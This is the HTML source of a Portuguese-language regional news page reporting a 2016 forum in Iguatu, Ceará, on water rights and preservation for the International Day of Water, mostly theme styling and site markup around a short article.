#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"fa959b8513","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/30597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=30597' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-30597 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Várias instituições realizam evento no Dia Internacional da Água</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/iguatu/"><span class="mvp-post-cat left">Iguatu</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Várias instituições realizam evento no Dia Internacional da Água</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">10 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2016-03-22">22 de março de 2016</time></span>
										<meta itemprop="dateModified" content="2016-03-23 8:38 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="800" height="450" src="https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg 800w, https://maisfm.com/wp-content/uploads/2016/03/fórum-300x169.jpg 300w, https://maisfm.com/wp-content/uploads/2016/03/fórum-150x84.jpg 150w, https://maisfm.com/wp-content/uploads/2016/03/fórum-768x432.jpg 768w, https://maisfm.com/wp-content/uploads/2016/03/fórum-600x338.jpg 600w, https://maisfm.com/wp-content/uploads/2016/03/fórum-696x392.jpg 696w, https://maisfm.com/wp-content/uploads/2016/03/fórum-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg">
												<meta itemprop="width" content="800">
												<meta itemprop="height" content="450">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/&amp;t=Várias instituições realizam evento no Dia Internacional da Água', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Várias instituições realizam evento no Dia Internacional da Água -&amp;url=https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/&amp;media=https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg&amp;description=Várias instituições realizam evento no Dia Internacional da Água', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/&amp;t=Várias instituições realizam evento no Dia Internacional da Água', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Várias instituições realizam evento no Dia Internacional da Água -&amp;url=https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/&amp;media=https://maisfm.com/wp-content/uploads/2016/03/fórum.jpg&amp;description=Várias instituições realizam evento no Dia Internacional da Água', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Várias instituições realizam evento no Dia Internacional da Água https://maisfm.com/varias-instituicoes-realizam-evento-no-dia-internacional-da-agua/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p>Nessa manhã de terça-feira 22/03 ocorreu o Fórum Microrregional Pela Vida no Semiárido de Iguatu (FMVSA) com o tema “Água nossa de cada dia” no auditório do Campus Multi-institucional Humberto Teixeira.</p>
<p>Na ocasião aconteceram debates construtivos entre representantes de várias instituições dos municípios da região Centro-Sul do Estado do Ceará em comemoração a Semana das Águas e teve a realização do FMVSA, Cáritas Brasileira Regional Ceará, Cáritas Iguatu, CDDH-AC, FETRAECE e Instituto Elo Amigo.</p>
<p>Dentre os assuntos discutidos: Água para quem (Soraya Tupinambá); Direito a Água (Pe. Vileci) e Convivência e Preservação (Claudiano Sobral).</p>
<p>Foi citado o crescimento estrutural da cidade de Iguatu que não acompanhou a preservação de suas lagoas ou recursos hídricos. Deixando assim, um déficit na real colaboração social necessária ao meio ambiente.</p>
<p>Ao se falar em capitalismo foi lembrado que o mesmo é ferramenta que visa o lucro e que torna a água um bem valioso usado como moeda de troca.</p>
<p>*Por Daniela Lima<br />
